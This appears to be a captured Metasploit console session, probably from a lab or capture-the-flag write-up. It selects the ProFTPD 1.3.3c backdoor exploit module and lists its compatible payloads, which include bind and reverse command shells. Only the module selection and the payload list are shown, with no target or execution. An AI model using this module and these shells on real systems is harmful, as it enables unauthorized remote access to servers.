 msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
3 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
4 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
5 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >